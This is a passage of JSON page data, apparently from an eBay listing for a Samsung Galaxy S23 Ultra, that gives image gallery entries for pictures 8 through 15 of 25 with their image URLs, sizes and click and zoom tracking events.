                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/pMQAAOSwWs5oWhRb/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 8 of 25",
                                    "imageId": "pMQAAOSwWs5oWhRb",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/pMQAAOSwWs5oWhRb/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 8 of 25",
                                    "imageId": "pMQAAOSwWs5oWhRb",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/pMQAAOSwWs5oWhRb/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 1000,
                                  "width": 1000
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "7",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "7",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "7",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "7",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "7",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "9 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 9 of 25",
                                    "imageId": "5TwAAOSw4yJoWhRc",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/5TwAAOSw4yJoWhRc/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 9 of 25",
                                    "imageId": "5TwAAOSw4yJoWhRc",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/5TwAAOSw4yJoWhRc/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 9 of 25",
                                    "imageId": "5TwAAOSw4yJoWhRc",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/5TwAAOSw4yJoWhRc/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 1000,
                                  "width": 1000
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "8",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "8",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "8",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "8",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "8",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "10 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 10 of 25",
                                    "imageId": "IRAAAOSwPT9oWhRc",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/IRAAAOSwPT9oWhRc/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 10 of 25",
                                    "imageId": "IRAAAOSwPT9oWhRc",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/IRAAAOSwPT9oWhRc/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 10 of 25",
                                    "imageId": "IRAAAOSwPT9oWhRc",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/IRAAAOSwPT9oWhRc/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 1000,
                                  "width": 1000
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "9",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "9",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "9",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "9",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "9",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "11 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 11 of 25",
                                    "imageId": "nzkAAOSwam5oWhRc",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/nzkAAOSwam5oWhRc/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 11 of 25",
                                    "imageId": "nzkAAOSwam5oWhRc",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/nzkAAOSwam5oWhRc/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 11 of 25",
                                    "imageId": "nzkAAOSwam5oWhRc",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/nzkAAOSwam5oWhRc/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 1000,
                                  "width": 1000
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "10",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "10",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "10",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "10",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "10",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "12 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 12 of 25",
                                    "imageId": "xtEAAOSwXoJoWhRp",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/xtEAAOSwXoJoWhRp/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 12 of 25",
                                    "imageId": "xtEAAOSwXoJoWhRp",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/xtEAAOSwXoJoWhRp/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 12 of 25",
                                    "imageId": "xtEAAOSwXoJoWhRp",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/xtEAAOSwXoJoWhRp/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 960,
                                  "width": 940
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "11",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "11",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "11",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "11",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "11",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "13 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 13 of 25",
                                    "imageId": "3v8AAOSwUPVoWhRt",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/3v8AAOSwUPVoWhRt/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 13 of 25",
                                    "imageId": "3v8AAOSwUPVoWhRt",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/3v8AAOSwUPVoWhRt/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 13 of 25",
                                    "imageId": "3v8AAOSwUPVoWhRt",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/3v8AAOSwUPVoWhRt/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 888,
                                  "width": 1041
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "12",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "12",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "12",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "12",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "12",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "14 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 14 of 25",
                                    "imageId": "IksAAOSwGk9oWhR2",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/IksAAOSwGk9oWhR2/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 14 of 25",
                                    "imageId": "IksAAOSwGk9oWhR2",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/IksAAOSwGk9oWhR2/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 14 of 25",
                                    "imageId": "IksAAOSwGk9oWhR2",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/IksAAOSwGk9oWhR2/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 841,
                                  "width": 1189
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "13",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "13",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "13",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "13",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "13",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "15 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 15 of 25",
